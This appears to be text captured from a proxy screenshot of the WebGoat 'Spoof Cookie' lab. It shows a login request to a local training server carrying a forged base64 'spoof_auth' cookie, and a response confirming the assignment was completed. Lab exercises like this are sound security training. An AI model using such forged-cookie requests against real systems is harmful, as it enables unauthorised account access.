 Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 29
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=ekDuDNUYRPExGQ0Z4z37QyezcL9zotWvbGhbDIxJ;
spoof_auth=NEY0MTUyNDU2MTc3NTY0QTQ5NTM2RDZGNzQ=
19 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 02 Jun 2023 18:16:12 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.
",
12 "output":null,
13 "assignment":"SpoofCookieAssignment",
14 "attemptWasMade":true
15 }